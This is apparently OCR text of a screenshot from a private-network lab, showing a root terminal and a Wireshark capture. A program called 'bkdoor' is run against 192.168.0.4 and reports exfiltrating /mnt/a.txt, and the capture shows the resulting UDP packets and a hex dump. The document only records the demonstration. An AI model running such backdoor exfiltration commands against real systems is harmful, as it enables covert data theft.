 Activities Terminal Sun 4:27 PM en root
root@DataComm: test
File Edit View Search Terminal Tabs Help
root@DataComm: test root@DataComm: mnt
[root@DataComm: test# ./bkdoor -s -i 192.168.0.4
^C
[root@DataComm: test# ./bkdoor -s -i 192.168.0.4 -x n
^C
[root@DataComm: test# ./bkdoor -s -i 192.168.0.4 -x d
^C
[root@DataComm: test# ./bkdoor -s -i 192.168.0.4
Starting Exfil: /mnt//a.txt
Data: ABCDEF 123456
Starting Exfil: /mnt//a.txt
Data: ABCDEF 123456
Capturing from em1 - Wireshark
Capture Analyze Statistics Telephony Tools Help
92.168.0.4 and not icmp Expression... Clear Apply
Source Destination Protocol Info
8 192.168.0.5 192.168.0.4 UDP Source port: 43905 Destination port: etlservice
9 192.168.0.5 192.168.0.4 UDP Source port: 43955 Destination port: etlservice
5 192.168.0.5 192.168.0.4 UDP Source port: 43789 Destination port: etlservice
0 192.168.0.5 192.168.0.4 UDP Source port: 43892 Destination port: etlservice
4 192.168.0.5 192.168.0.4 UDP Source port: 43908 Destination port: etlservice
0 192.168.0.5 192.168.0.4 UDP Source port: 43800 Destination port: etlservice
8 192.168.0.5 192.168.0.4 UDP Source port: 43847 Destination port: etlservice
0 192.168.0.5 192.168.0.4 UDP Source port: 44008 Destination port: etlservice
8 192.168.0.5 192.168.0.4 UDP Source port: 44011 Destination port: etlservice
1 192.168.0.5 192.168.0.4 UDP Source port: 43944 Destination port: etlservice
8 192.168.0.5 192.168.0.4 UDP Source port: 43874 Destination port: etlservice
4 192.168.0.5 192.168.0.4 UDP Source port: 43881 Destination port: etlservice
1 192.168.0.5 192.168.0.4 UDP Source port: 44005 Destination port: etlservice
8 192.168.0.5 192.168.0.4 UDP Source port: 43883 Destination port: etlservice
9 192.168.0.5 192.168.0.4 UDP Source port: 43830 Destination port: etlservice
4 192.168.0.5 192.168.0.4 UDP Source port: 43935 Destination port: etlservice
5 192.168.0.5 192.168.0.4 UDP Source port: 43930 Destination port: etlservice
7 192.168.0.5 192.168.0.4 UDP Source port: 43995 Destination port: etlservice
2 192.168.0.5 192.168.0.4 UDP Source port: 43822 Destination port: etlservice
6 192.168.0.5 192.168.0.4 UDP Source port: 43849 Destination port: etlservice
8 192.168.0.5 192.168.0.4 UDP Source port: 43825 Destination port: etlservice
ytes on wire (720 bits), 90 bytes captured (720 bits
c: Dell_a3:f0:e6 (78:2b:cb:a3:f0:e6), Dst: Dell_a3:4
ol, Src: 192.168.0.5 (192.168.0.5), Dst: 192.168.0.4
: 20 bytes
d Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x0
76
n: 0x271d (10013)
et: 0
0000 78 2b cb a3 41 85 78 2b cb a3 f0 e6 08 00 45 00
0010 00 4c 27 1d 00 00 40 11 d2 2a c0 a8 00 05 c0 a8
0020 00 04 ab 5b 23 29 00 38 65 46 23 03 08 ee 00 00
0030 15 32 00 00 11 a6 43 d4 4a dc d2 86 b9 4b 26 9f
0040 27 c6 d2 86 b9 4b 26 9f 27 c6 d2 86 b9 4b 26 9f
0050 27 c6 d2 86 b9 4b 26 9f 27 c6
e in progress> Fil... Packets: 1049 Displayed: 64 Marked: 0 Profile: Default